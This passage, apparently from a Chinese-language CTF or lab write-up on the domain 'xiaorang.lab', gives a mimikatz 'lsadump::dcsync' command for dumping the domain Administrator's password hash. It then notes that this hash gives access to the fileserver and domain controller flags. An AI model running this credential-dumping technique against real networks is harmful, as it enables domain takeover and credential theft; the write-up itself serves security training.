

mimikatz拿域控的administrator的哈希

mimikatz.exe "log" "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit



之后可以用域控的administrator哈希拿下fileserver和域控的flag了